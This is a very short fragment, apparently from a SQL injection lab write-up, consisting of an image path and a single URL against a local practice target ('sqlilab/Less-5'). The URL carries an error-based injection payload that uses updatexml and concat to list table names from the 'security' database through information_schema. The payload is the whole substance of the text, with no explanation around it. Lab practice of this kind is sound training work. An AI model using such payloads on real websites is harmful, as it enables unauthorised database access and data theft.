 http://192.168.162.135/sqlilab/Less-5/?id=1' and updatexml(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='security')),1) --+